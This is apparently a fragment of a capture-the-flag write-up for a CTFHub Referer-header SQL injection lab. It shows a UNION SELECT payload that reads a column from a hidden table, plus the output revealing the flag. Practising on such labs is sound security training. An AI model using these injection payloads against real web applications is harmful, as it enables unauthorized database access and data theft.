 Refer注入
请在referer输入ID
select * from news where id=-1 union select 1,snzdzhjrjy from khecyaknqc
ID: 1
Data: ctfhub{b104039ab755a92daa11910e}